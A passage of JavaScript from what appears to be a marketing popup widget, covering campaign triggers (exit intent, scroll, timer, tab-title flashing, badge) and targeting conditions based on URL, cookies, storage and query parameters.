						// remove reveal overlay if it exists
						if (revealTextElement) {
							revealTextElement.remove();
						}

						// handle the discount reveal using shared function
						await handleDiscountReveal();

						return; // exit early, don't execute normal submit behavior
					}

					// normal submit button behavior
					// check if there is an input present
					if (popup.input && !popup.input.value.length)
						return popup.input.focus();

					// trigger click
					if (!popup.discount) utils.ping(cpm, "clicks");

					// trigger close
					popup.hide(cpm);

					// trigger lead
					if (popup.input) utils.lead(cpm.objectId, popup.input.value);

					// trigger redirect
					if (!!cpm.submitURL) {
						let timeout = 500;

						if (!cpm.clickURLs[0] && !cpm.impressionURLs[0]) {
							timeout = 0;
						}

						setTimeout(function () {
							let finalURL = cpm.submitURL;
							if (finalURL.includes("{{current_page}}")) {
								finalURL = finalURL.replace(
									"{{current_page}}",
									encodeURIComponent(window.location.href)
								);
							}
							window.location.href = finalURL;
						}, timeout);
					}
				});

			// check if campaign has a discount code
			if (popup.discount) {
				// set up traditional reveal overlay (always available)
				var overlay = shadow.querySelector('[data-type="Reveal text"]');
				if (overlay) {
					overlay.addEventListener("click", async function (e) {
						// remove overlay
						overlay.remove();

						// stop event propagation
						e.stopPropagation();

						// handle the discount reveal
						await handleDiscountReveal();
					});
				}
			}

			// find image element (if any)
			popup.image = shadow.querySelector('[data-type="Image"]');

			// Append the shadow DOM to the body
			document.body.appendChild(popup.content);

			// if the campaign has an image and blurhash, draw blurhash and replace with image on load
			if (popup.image && popup.image.style.display !== "none") {
				// set image
				var bgImage = new Image();

				// replace image on load
				bgImage.onload = function () {
					popup.image.style.backgroundImage = `url(${bgImage.src})`;
				};

				// set image source
				bgImage.src = popup.image.style.backgroundImage
					.replace(/url\((['"])?(.*?)\1\)/gi, "$2")
					.split(",")[0];

				// get image blurhash
				var blurhash = cpm.blurhash;

				// check if image has blurhash
				if (blurhash) {
					// get image width
					var width = popup.image.clientWidth || 100;
					var height = popup.image.clientHeight || 100;

					// get image pixels
					var pixels = BlurHash.decode(blurhash, width, height, 1);

					// create canvas
					var canvas = document.createElement("canvas");
					canvas.width = width;
					canvas.height = height;

					// get context
					var ctx = canvas.getContext("2d");

					var imageData = ctx.createImageData(width, height);
					imageData.data.set(pixels);
					ctx.putImageData(imageData, 0, 0);

					// set image source
					popup.image.style.backgroundImage = `url(${canvas.toDataURL()})`;
				}
			}

			// handle social shares
			utils.handleSocialShares(shadow, cpm);

			// process countdown timers
			popup.countdownIntervals = utils.processCountdowns(shadow);

			var copyLink = shadow.querySelector("[cv-copy-link]");

			// check if copy link element exists
			if (copyLink && cpm.referralLink) {
				utils.copyElementText(copyLink, cpm.referralLink, function () {
					utils.ping(cpm, "clicks");
				});
			}
		},
		hide: function (cpm) {
			log("[POPUP] Hide");

			// get popup element by its unique id
			var element = document.getElementById(
				"cv-popup-container-" + cpm.objectId
			);

			// check if it exists
			if (!element) return false;

			// clean up countdown intervals
			if (popup.countdownIntervals) {
				popup.countdownIntervals.forEach(function(intervalId) {
					clearInterval(intervalId);
				});
				popup.countdownIntervals = [];
			}

			// remove popup
			element.remove();

			// restore initial values (if no other popups are shown)
			if (!document.querySelector('[id^="cv-popup-container-"]')) {
				document.body.style.overflow = config.initialOverflow;
				document.body.style.margin = config.initialMargin;
			}

			utils.prefillDiscountCode(cpm);
		},
	};

	/**
	 * Triggers
	 */
	var triggers = {
		exit: function (cpm) {
			log(
				`[EXIT - ${config.device < 2 ? "TOUCH" : "CURSOR"}] %cListener set`,
				"color: cyan",
				cpm.objectId
			);

			if (config.device < 2) {
				// touch device logic
				document.addEventListener(
					"scroll",
					function () {
						if (utils.scrollCheck() > -60) return false;

						if (conditions.check(cpm.conditions)) popup.show(cpm);
					},
					false
				);
			} else {
				let exitTimer = null;

				// create trigger for mouse exit
				document.addEventListener(
					"mouseleave",
					function (e) {
						if (e.clientY >= 0) return false;

						// Clear any existing timer
						if (exitTimer) clearTimeout(exitTimer);

						// get delay default to 1 seconds
						const delay =
							(typeof cpm.trigger.value !== "undefined" &&
							cpm.trigger.value != null
								? cpm.trigger.value
								: 1) * 1000;

						// Set new timer
						exitTimer = setTimeout(function () {
							if (conditions.check(cpm.conditions)) popup.show(cpm);
						}, delay);
					},
					false
				);

				// Cancel trigger if mouse returns to viewport
				document.addEventListener(
					"mouseenter",
					function () {
						if (exitTimer) {
							clearTimeout(exitTimer);
							exitTimer = null;
						}
					},
					false
				);
			}
		},
		timer: function (cpm) {
			log("[TIMER] %cListener set", "color: cyan", cpm.objectId);

			// create trigger
			var id = setTimeout(function () {
				if (conditions.check(cpm.conditions)) popup.show(cpm);
			}, cpm.trigger.value * 1000);

			// push listener
			listeners.push({
				cpm: cpm.objectId,
				type: cpm.trigger.type,
				unbind: function () {
					clearTimeout(id);
				},
			});
		},
		scroll: function (cpm) {
			log("[SCROLL] %cListener set", "color: cyan", cpm.objectId);

			// create trigger
			document.addEventListener(
				"scroll",
				function () {
					if (utils.getScrollPercent() < cpm.trigger.value) return false;

					if (conditions.check(cpm.conditions)) popup.show(cpm);
				},
				false
			);
		},
		tab: function (cpm) {
			log("[TAB] %cListener set", "color: cyan", cpm.objectId);

			// check if conditions are met
			if (!conditions.check(cpm.conditions)) return false;

			// check site-level traffic sources
			if (
				sessionStorage.getItem("cb_traffic_sources_include_site") === "false"
			) {
				log("[POPUP] Site-level traffic sources include condition not met");
				return false;
			}
			if (
				sessionStorage.getItem("cb_traffic_sources_exclude_site") === "true"
			) {
				log("[POPUP] Site-level traffic sources exclude condition met");
				return false;
			}

			// check campaign-level traffic sources
			if (
				sessionStorage.getItem(`cb_traffic_sources_include_${cpm.objectId}`) ===
				"false"
			) {
				log("[POPUP] Traffic sources include condition not met");
				return false;
			}
			if (
				sessionStorage.getItem(`cb_traffic_sources_exclude_${cpm.objectId}`) ===
				"true"
			) {
				log("[POPUP] Traffic sources exclude condition met");
				return false;
			}

			const initialTitle = document.title;
			let canTrigger = false;

			// Create a static property to track the current active campaign
			if (typeof triggers.tab.activeWorker === "undefined") {
				triggers.tab.activeWorker = null;
				triggers.tab.activeCampaignId = null;
				triggers.tab.lastCheckTime = {}; // Add this to track last check time per campaign
			}

			const workerCode = `
				onmessage = function(e) {
					if (e.data.action === 'start') {
						const delay = e.data.delay * 1000;
						const startTime = Date.now();
						let lastToggle = startTime;

						while (true) {
							let now = Date.now();
							
							// Wait for initial delay
							if (now - startTime < delay) continue;
							
							// Toggle title every second
							if (now - lastToggle >= 1000) {
								postMessage('toggle');
								lastToggle = now;
							}
						}
					}
				}
			`;

			const blob = new Blob([workerCode], { type: "application/javascript" });
			const worker = new Worker(URL.createObjectURL(blob));

			const toggleTitle = (newTitle) => {
				// Only change title if this is the active campaign
				if (triggers.tab.activeCampaignId === cpm.objectId) {
					document.title = newTitle;
					canTrigger = true;
				}
			};

			worker.onmessage = function (e) {
				if (e.data === "toggle" && document.hidden) {
					// We need to check if this tab is hidden (user is in another tab)
					// Using our simplified tab tracking system to check if user is in another tab of our site

					if (utils.tabTracking.isUserActiveInOtherTab()) {
						log(
							"[TAB] User active in another tab with our script, not toggling title"
						);
						return;
					}

					// Otherwise, toggle title since user is likely on an external site
					log(
						"[TAB] User not active in another tab with our script, toggling title"
					);
					const newTitle =
						document.title === initialTitle ? cpm.trigger.title : initialTitle;
					toggleTitle(newTitle);
				}
			};

			document.addEventListener("visibilitychange", function () {
				if (!document.hidden) {
					if (triggers.tab.activeCampaignId === cpm.objectId) {
						// Always restore the original title when tab becomes visible again
						document.title = initialTitle;
						log(
							"[TAB] Tab became visible, restored original title:",
							initialTitle
						);

						// Only trigger popup if title was toggled
						if (canTrigger) {
							log("[TAB] Title was changed, showing popup");
							popup.show(cpm);
							canTrigger = false;
						}
						// Clear active campaign
						triggers.tab.activeWorker = null;
						triggers.tab.activeCampaignId = null;
					}
					return;
				}

				// Check conditions after a small delay to ensure proper order of campaign triggers
				setTimeout(() => {
					const now = Date.now();
					// Skip if this campaign was checked recently (within last second)
					if (
						triggers.tab.lastCheckTime[cpm.objectId] &&
						now - triggers.tab.lastCheckTime[cpm.objectId] < 1000
					) {
						return;
					}

					triggers.tab.lastCheckTime[cpm.objectId] = now;

					if (!conditions.check(cpm.conditions) || utils.checkIfShown(cpm)) {
						return;
					}

					// Only skip starting worker if we are certain user is in another tab with our script
					if (utils.tabTracking.isUserActiveInOtherTab()) {
						log(
							"[TAB] User active in another tab with our script, not starting worker"
						);
						return;
					}

					// Compare trigger values to determine priority
					if (triggers.tab.activeWorker) {
						const activeCampaign = config.campaigns.find(
							(c) => c.objectId === triggers.tab.activeCampaignId
						);

						// If current active campaign has lower trigger value (higher priority)
						// than this campaign, don't override it
						if (
							activeCampaign &&
							Number(activeCampaign.trigger.value) < Number(cpm.trigger.value)
						) {
							return;
						}
					}

					// If there's an active worker, terminate it
					if (triggers.tab.activeWorker) {
						triggers.tab.activeWorker.terminate();
					}

					// Set this as the active campaign
					triggers.tab.activeWorker = worker;
					triggers.tab.activeCampaignId = cpm.objectId;
					document.title = initialTitle; // Reset title before starting new campaign

					worker.postMessage({
						action: "start",
						delay: cpm.trigger.value,
					});
				}, 0);
			});

			window.addEventListener("unload", () => {
				if (triggers.tab.activeWorker === worker) {
					triggers.tab.activeWorker = null;
					triggers.tab.activeCampaignId = null;
				}
				worker.terminate();
				URL.revokeObjectURL(blob);
			});
		},
		invalid_code: function (cpm) {
			if (!conditions.check(cpm.conditions)) return false;

			const interval = setInterval(function () {
				const element = utils.queryDeepSelector(cpm.trigger.value);

				if (!element) return false;

				// check if element contains the search text
				if (
					cpm.trigger.searchText &&
					!element.textContent.includes(cpm.trigger.searchText)
				) {
					log(
						"[INVALID CODE] Search text not found. Element text content:",
						element.textContent
					);
					return false;
				}

				if (element && element?.checkVisibility()) {
					clearInterval(interval);

					const delay = cpm.trigger.delay || 2;

					setTimeout(function () {
						popup.show(cpm);
					}, delay * 1000);
				}
			}, 1000);

			listeners.push({
				cpm: cpm.objectId,
				type: cpm.trigger.type,
				unbind: function () {
					clearInterval(interval);
				},
			});
		},
		badge: function (cpm) {
			log("[BADGE] %cListener set", "color: cyan", cpm.objectId);

			// check if conditions are met
			if (!conditions.check(cpm.conditions)) return false;

			// check if badge already exists for this campaign
			var existingBadge = document.getElementById("cv-badge-trigger-" + cpm.objectId);
			if (existingBadge) {
				log("[BADGE] Badge already exists for campaign:", cpm.objectId);
				return false;
			}

			// create badge element
			var badgeEl = document.createElement("div");
			badgeEl.id = "cv-badge-trigger-" + cpm.objectId;
			badgeEl.setAttribute("cv-badge-trigger", "");
			badgeEl.style.position = "fixed";
			badgeEl.style.backgroundColor = config.defaults?.button?.backgroundColor || "#4539F6";
			badgeEl.style.color = config.defaults?.button?.color || "#ffffff";
			badgeEl.style.padding = "10px 15px";
			badgeEl.style.borderRadius = "25px";
			badgeEl.style.cursor = "pointer";
			badgeEl.style.zIndex = "999999999";
			badgeEl.style.fontFamily = "Inter, sans-serif";
			badgeEl.style.fontSize = "14px";
			badgeEl.style.fontWeight = "bold";
			badgeEl.style.boxShadow = "0 4px 12px rgba(0,0,0,0.15)";
			badgeEl.style.transition = "transform 0.3s ease, opacity 0.3s ease";
			badgeEl.style.display = "flex";
			badgeEl.style.alignItems = "center";
			badgeEl.style.justifyContent = "center";
			badgeEl.style.width = "56px";
			badgeEl.style.height = "56px";
			badgeEl.style.padding = "0";

			// determine position based on trigger.value
			var position = cpm.trigger.value || "left";
			var customPosition = cpm.trigger.customPosition || {};

			if (position === "custom" && customPosition) {
				// use custom position
				if (customPosition.top) badgeEl.style.top = customPosition.top;
				if (customPosition.right) badgeEl.style.right = customPosition.right;
				if (customPosition.bottom) badgeEl.style.bottom = customPosition.bottom;
				if (customPosition.left) badgeEl.style.left = customPosition.left;
			} else if (position === "left") {
				// default left position
				badgeEl.style.left = "24px";
				badgeEl.style.bottom = "24px";
			} else if (position === "right") {
				// default right position
				badgeEl.style.right = "24px";
				badgeEl.style.bottom = "24px";
			}

			// add gift icon SVG
			badgeEl.innerHTML = `
				<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" fill="none">
					<path fill="#fff" d="M19.5 7.75H18.1C18.5 7.27 18.75 6.67 18.75 6C18.75 4.48 17.52 3.25 16 3.25C14.32 3.25 12.84 4.14 12 5.46C11.16 4.14 9.68 3.25 8 3.25C6.48 3.25 5.25 4.48 5.25 6C5.25 6.67 5.5 7.27 5.9 7.75H4.5C3.81 7.75 3.25 8.31 3.25 9V11.5C3.25 12.1 3.68 12.58 4.25 12.7V19.5C4.25 20.19 4.81 20.75 5.5 20.75H18.5C19.19 20.75 19.75 20.19 19.75 19.5V12.7C20.32 12.58 20.75 12.1 20.75 11.5V9C20.75 8.31 20.19 7.75 19.5 7.75ZM19.25 11.25H12.75V9.25H19.25V11.25ZM16 4.75C16.69 4.75 17.25 5.31 17.25 6C17.25 6.69 16.69 7.25 16 7.25H12.84C13.18 5.82 14.47 4.75 16 4.75ZM8 4.75C9.53 4.75 10.82 5.82 11.16 7.25H8C7.31 7.25 6.75 6.69 6.75 6C6.75 5.31 7.31 4.75 8 4.75ZM4.75 9.25H11.25V11.25H4.75V9.25ZM5.75 12.75H11.25V19.25H5.75V12.75ZM18.25 19.25H12.75V12.75H18.25V19.25Z"/>
				</svg>
			`;

			// add click handler to show popup
			badgeEl.addEventListener("click", function () {
				if (conditions.check(cpm.conditions)) {
					popup.show(cpm);
					// remove badge element after showing popup
					if (badgeEl && badgeEl.parentNode) {
						badgeEl.parentNode.removeChild(badgeEl);
					}
				}
			});

			// append badge to body
			document.body.appendChild(badgeEl);

			// push listener for cleanup
			listeners.push({
				cpm: cpm.objectId,
				type: cpm.trigger.type,
				unbind: function () {
					if (badgeEl && badgeEl.parentNode) {
						badgeEl.parentNode.removeChild(badgeEl);
					}
				},
			});
		},
	};

	/**
	 * Conditions
	 */
	var conditions = {
		check: function (list) {
			if (!list.length) return true;

			// check for RT bypass
			// for (var i = 0; i < sessionStorage.length; i++) {
			// 	// get key
			// 	var key = sessionStorage.key(i);

			// 	// check key
			// 	if (key.substr(-7) !== "_bypass") continue;

			// 	// check value
			// 	if (sessionStorage.getItem(key) !== "expired") continue;

			// 	log("%cFAILED", "color: red", "Detected RT bypass expired");

			// 	// exit if site contains any bypass expired value
			// 	return false;
			// }

			// iterate through main conditions (AND)
			for (var i = 0; i < list.length; i++) {
				config.debug && console.group(`GROUP ${i + 1}`);

				var groupStatus = false;

				log(list[i]);

				// iterate through sub conditions (OR)
				for (var j = 0; j < list[i].length; j++) {
					// get condition data
					var condition = list[i][j];
					// check if condition logic exists
					if (!conditions[condition.prop]) {
						log(`Missing condition logic: ${condition.prop}`);
						break;
					}

					// stop at first truthy subgroup
					if (conditions[condition.prop](condition)) {
						log(
							"%cPASSED",
							"color: green",
							`${condition.prop}.${condition.type} ${condition.value}`
						);
						groupStatus = true;
						break;
					} else {
						log(
							"%cFAILED",
							"color: red",
							`${condition.prop}.${condition.type} ${condition.value}`
						);
					}
				}

				if (groupStatus)
					log("%cOVERALL PASSED", "font-weight: bold; color: green");
				else log("%cOVERALL FAILED", "font-weight: bold; color: red");

				config.debug && console.groupEnd();

				// stop at first falsy group
				if (!groupStatus) return false;
			}

			return true;
		},
		url: function (condition) {
			var types = {
				equals: function (value) {
					return value.toLowerCase() == window.location.href.toLowerCase();
				},
				notEquals: function (value) {
					return value.toLowerCase() != window.location.href.toLowerCase();
				},
				contains: function (value) {
					return (
						window.location.href.toLowerCase().indexOf(value.toLowerCase()) >= 0
					);
				},
				notContains: function (value) {
					return (
						window.location.href.toLowerCase().indexOf(value.toLowerCase()) < 0
					);
				},
				startsWith: function (value) {
					return window.location.href.substring(0, value.length) == value;
				},
				endsWith: function (value) {
					return (
						window.location.href.substring(
							window.location.href.length - value.length,
							window.location.href.length
						) == value
					);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		scroll: function (condition) {
			return utils.getScrollPercent() >= condition.value * 1;
		},
		device: function (condition) {
			switch (condition.value) {
				case "mobile":
					return config.device == 0;
				case "tablet":
					return config.device == 1;
				case "desktop":
					return config.device == 2;
				default:
					return false;
			}
		},
		timer: function (condition) {
			var types = {
				lessThan: function (value) {
					return Date.now() - config.init <= value;
				},
				greaterThan: function (value) {
					return Date.now() - config.init >= value;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value * 1000);
		},
		browser: function (condition) {
			var types = {
				language: function (value) {
					var lang = navigator.language;

					return lang === value;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		visitor: function (condition) {
			var types = {
				type: function (value) {
					if (value == "new")
						return window.sessionStorage.hasOwnProperty(TAG_VISITOR);

					if (value == "recurring")
						return (
							!window.sessionStorage.hasOwnProperty(TAG_VISITOR) &&
							window.localStorage.hasOwnProperty(TAG_VISITOR)
						);

					return false;
				},
				country: function () {
					return config.country == condition.value.toUpperCase();
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		referrer: function (condition) {
			return (
				document.referrer
					.toLowerCase()
					.indexOf(condition.value.toLowerCase()) >= 0
			);
		},
		cartItems: function (condition) {
			var types = {
				cssSelector: function (value) {
					//get text content of the element
					var element = utils.queryDeepSelector(value);
					if (!element) {
						log("[CONDITIONS] Element not found, selector: ", value);
						return false;
					}
					// extract only numbers from the text content
					var number = element.textContent.replace(/[^0-9]/g, "");
					return Number(number) > 0;
				},
				localStorage: function (value) {
					return !!localStorage.getItem(value);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			// Try immediate check first
			var immediateResult = types[condition.type](condition.value);
			if (immediateResult) {
				log("[CONDITIONS] Cart items condition satisfied immediately");
				return true;
			}

			// If immediate check fails, start polling
			log("[CONDITIONS] Starting cart items polling for:", condition.type, condition.value);
			
			// Avoid starting multiple intervals for the same condition
			var intervalKey = `cb_cartItems_interval_${condition.type}_${btoa(condition.value)}`;
			if (window[intervalKey]) {
				return false; // Polling already in progress
			}

			var pollCount = 0;
			var maxPolls = 30; // Poll for max 30 seconds
			
			window[intervalKey] = setInterval(function() {
				pollCount++;
				
				var result = types[condition.type](condition.value);
				if (result) {
					log("[CONDITIONS] Cart items condition satisfied after", pollCount, "polls");
					clearInterval(window[intervalKey]);
					delete window[intervalKey];
					return;
				}
				
				// Stop polling after max attempts
				if (pollCount >= maxPolls) {
					log("[CONDITIONS] Cart items polling timeout after", maxPolls, "seconds");
					clearInterval(window[intervalKey]);
					delete window[intervalKey];
				}
			}, 1000); // Poll every 1 second
			
			return false; // Return false initially, will be re-evaluated when polling succeeds
		},
		elementExists: function (condition) {
			var element = utils.queryDeepSelector(condition.value);
			if (!element) {
				log("[CONDITIONS] Element not found, selector: ", condition.value);
				return false;
			}

			return true;
		},
		cssSelector: function (condition) {
			var types = {
				exists: function (value) {
					var element = utils.queryDeepSelector(value);
					if (!element) {
						log("[CONDITIONS] Element not found, selector: ", value);
						return false;
					}
					return true;
				},
				notExists: function (value) {
					var element = utils.queryDeepSelector(value);
					if (element) {
						log("[CONDITIONS] Element found, selector: ", value);
						return false;
					}
					return true;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		queryParamName: function (condition) {
			var searchParams = new URLSearchParams(window.location.search);
			var types = {
				equals: function (value) {
					return searchParams.has(value);
				},
				contains: function (value) {
					var contains = false;
					searchParams.forEach(function (_, key) {
						if (key.indexOf(value) >= 0) contains = true;
					});

					return contains;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		queryParamValue: function (condition) {
			var searchParams = new URLSearchParams(window.location.search);

			var types = {
				equals: function (value) {
					var equals = false;
					searchParams.forEach(function (val) {
						if (val === value) equals = true;
					});

					return equals;
				},
				contains: function (value) {
					var contains = false;
					searchParams.forEach(function (val) {
						if (val.indexOf(value) >= 0) contains = true;
					});

					return contains;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		queryParam: function (condition) {
			var searchParams = new URLSearchParams(window.location.search);
			var [key, value] = condition.value.split("=");

			if (!key || !value) {
				log("[CONDITIONS] Invalid key-value format for queryParam condition");
				return false;
			}

			return searchParams.get(key) === value;
		},
		localStorage: function (condition) {
			var [key, value] = condition.value.split("=");

			if (!key || !value) {
				log("[CONDITIONS] Invalid key-value format for localStorage condition");
				return false;
			}

			return localStorage.getItem(key) === value;
		},
		sessionStorage: function (condition) {
			var [key, value] = condition.value.split("=");

			if (!key || !value) {
				log(
					"[CONDITIONS] Invalid key-value format for sessionStorage condition"
				);
				return false;
			}

			return sessionStorage.getItem(key) === value;
		},
		cookie: function (condition) {
			var [key, value] = condition.value.split("=");

			if (!key || !value) {
				log("[CONDITIONS] Invalid key-value format for cookie condition");
				return false;
			}

			return document.cookie.split(";").some(function (cookie) {
				var [cookieKey, cookieValue] = cookie.trim().split("=");
				return cookieKey === key && cookieValue === value;
			});
		},
		cookieName: function (condition) {
			var types = {
				equals: function (value) {
					return document.cookie
						.split(";")
						.some((cookie) => cookie.trim().split("=")[0] === value);
				},
				contains: function (value) {
					return document.cookie
						.split(";")
						.some((cookie) => cookie.trim().split("=")[0].indexOf(value) >= 0);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		cookieValue: function (condition) {
			var types = {
				equals: function (value) {
					return document.cookie
						.split(";")
						.some((cookie) => cookie.trim().split("=")[1] === value);
				},
				contains: function (value) {
					return document.cookie
						.split(";")
						.some((cookie) => cookie.trim().split("=")[1]?.indexOf(value) >= 0);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		localStorageName: function (condition) {
			var types = {
				equals: function (value) {
					for (let i = 0; i < localStorage.length; i++) {
						if (localStorage.key(i) === value) return true;
					}
					return false;
				},
				contains: function (value) {
					for (let i = 0; i < localStorage.length; i++) {
						if (localStorage.key(i).indexOf(value) >= 0) return true;
					}
					return false;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		localStorageValue: function (condition) {
			var types = {
				equals: function (value) {
					for (let i = 0; i < localStorage.length; i++) {
						const key = localStorage.key(i);
						if (localStorage.getItem(key) === value) return true;
					}
					return false;
				},
				contains: function (value) {
					for (let i = 0; i < localStorage.length; i++) {
						const key = localStorage.key(i);
						const itemValue = localStorage.getItem(key);
						if (itemValue && itemValue.indexOf(value) >= 0) return true;
					}
					return false;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		sessionStorageName: function (condition) {
			var types = {
				equals: function (value) {
					for (let i = 0; i < sessionStorage.length; i++) {
						if (sessionStorage.key(i) === value) return true;
					}
					return false;
				},
				contains: function (value) {
					for (let i = 0; i < sessionStorage.length; i++) {
						if (sessionStorage.key(i)?.indexOf(value) >= 0) return true;
					}
					return false;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		sessionStorageValue: function (condition) {
			var types = {
				equals: function (value) {
					for (let i = 0; i < sessionStorage.length; i++) {
						const key = sessionStorage.key(i);
						if (sessionStorage.getItem(key) === value) return true;
					}
					return false;
				},
				contains: function (value) {
					for (let i = 0; i < sessionStorage.length; i++) {
						const key = sessionStorage.key(i);
						if (sessionStorage.getItem(key)?.indexOf(value) >= 0) return true;
					}
					return false;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		campaign: function (condition) {
			var types = {
				isSeen: function (value) {
					// Check if campaign has been seen (localStorage item exists for campaignId)
					return !!window.localStorage.getItem(value);
				},
				isClicked: function (value) {
					// Check if campaign has been clicked (localStorage item exists for campaignId_click)
					return !!window.localStorage.getItem(`${value}_click`);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
	};

	// Helper function to check if a condition is query parameter based
	function isQueryParamCondition(condition) {
		return (
			condition.prop === "queryParam" ||
			condition.prop === "queryParamName" ||
			condition.prop === "queryParamValue"
		);
	}

	// Helper function to store query parameters
	function storeQueryParams() {
		const searchParams = new URLSearchParams(window.location.search);
		const params = {};
		searchParams.forEach((value, key) => {
			params[key] = value;
		});
		sessionStorage.setItem("cb_query_params", JSON.stringify(params));
	}

	// Helper function to get storage key for traffic source conditions
	function getTrafficSourceKey(type, objectId) {
		return objectId
			? `cb_traffic_sources_${type}_${objectId}`
			: `cb_traffic_sources_${type}_site`;
	}

	// Helper function to evaluate and store traffic source conditions
	function evaluateTrafficSourceConditions(condList, type, objectId) {
		const key = getTrafficSourceKey(type, objectId);

		// Split conditions into query param based and dynamic conditions
		const queryParamConditions = condList
			.flat()
			.filter((condition) => isQueryParamCondition(condition));
		const dynamicConditions = condList
			.flat()
			.filter((condition) => !isQueryParamCondition(condition));

		// For query param conditions, use stored params
		let queryParamResult = true;
		if (queryParamConditions.length > 0) {
			const storedParams = JSON.parse(
				sessionStorage.getItem("cb_query_params") || "{}"
			);
			queryParamResult = conditions.check([
				queryParamConditions.map((condition) => ({
					...condition,
					// Override the check to use stored params instead of window.location
					check: () => {
						const [key, value] = condition.value.split("=");
						return storedParams[key] === value;
					},
				})),
			]);
			log("[TRAFFIC SOURCES] Query param result:", queryParamResult);
		}

		// For dynamic conditions, always re-evaluate
		let dynamicResult = true;
		if (dynamicConditions.length > 0) {
			// Use the original conditions without modification
			dynamicResult = conditions.check([dynamicConditions]);
			log("[TRAFFIC SOURCES] Dynamic result:", dynamicResult);
		}

		// Combine results
		const result = queryParamResult && dynamicResult;
		log("[TRAFFIC SOURCES] Final result:", result);

		// Store the result if there are query param conditions
		if (queryParamConditions.length > 0) {
			sessionStorage.setItem(key, result.toString());
		} else {
			// For dynamic conditions, always store the result
			sessionStorage.setItem(key, result.toString());
		}

		return result;
	}

	// tracking method
	var track = function (config) {
		// Store query params at the start
		storeQueryParams();

		// check for minimized campaigns on load
		config.campaigns.forEach(function (cpm) {
			if (
				cpm.badge &&
				sessionStorage.getItem("cb_minimized_" + cpm.objectId) === "true"
			) {
				popup.show(cpm, { minimized: true });
			}
		});

		// config api
		if (!config.api) {
			config.api = API_BASE_FALLBACK;
		}

		maybeReportAmbassadorOrder(config);

		// set init timestamp
		config.init = Date.now();

		// ping server if shouldPing is set to true
		if (config.shouldPing) {
			// ping server
			utils.pingSite();
		}

		// Initialize tab tracking for cross-tab awareness
		utils.tabTracking.init();

		// save initial values
		config.initialOverflow = document.body.style.overflow;
		config.initialMargin = document.body.style.margin;

		// set user as new (if not previously visited)
		if (
			!window.localStorage.hasOwnProperty(TAG_VISITOR) &&
			sessionStorage.getItem(STORAGE_KEYS.demoMode) !== "true"
		) {
			// set user as new (in this session)
			window.sessionStorage.setItem(TAG_VISITOR, Date.now());

			// set user recurring (for future checks)
			window.localStorage.setItem(TAG_VISITOR, Date.now());
		}

		// unbind previously defined listeners
		for (var i = 0; i < listeners.length; i++) {
			if (listeners[i].unbind) {
				log(
					"[LISTENERS] Unbinding",
					listeners[i].type,
					"for",
					listeners[i].cpm
				);
				listeners[i].unbind();
			}

			// empty listeners if processing the last one
			if (i == listeners.length - 1) listeners = [];
		}

		// check site-level traffic sources first if they exist and have conditions
		if (config.trafficSources) {
			if (
				config.trafficSources.include &&
				config.trafficSources.include?.length > 0
			) {
				const result = evaluateTrafficSourceConditions(
					config.trafficSources.include,
					"include"
				);
				if (!sessionStorage.getItem("cb_traffic_sources_include_site")) {
					sessionStorage.setItem(
						"cb_traffic_sources_include_site",
						result.toString()
					);
				}
			}

			if (
				config.trafficSources.exclude &&
				config.trafficSources.exclude.length > 0
			) {
				const result = evaluateTrafficSourceConditions(
					config.trafficSources.exclude,
					"exclude"
				);
				if (!sessionStorage.getItem("cb_traffic_sources_exclude_site")) {
					sessionStorage.setItem(
						"cb_traffic_sources_exclude_site",
						result.toString()
					);
				}
			}
		}

		// loop campaigns
		for (var i = 0; i < config.campaigns.length; i++) {
			// get campaign info
			var cpm = config.campaigns[i];

			// Track visit if conditions are met
			if (conditions.check(cpm.conditions)) {
				utils.ping(cpm, "visits");
			}

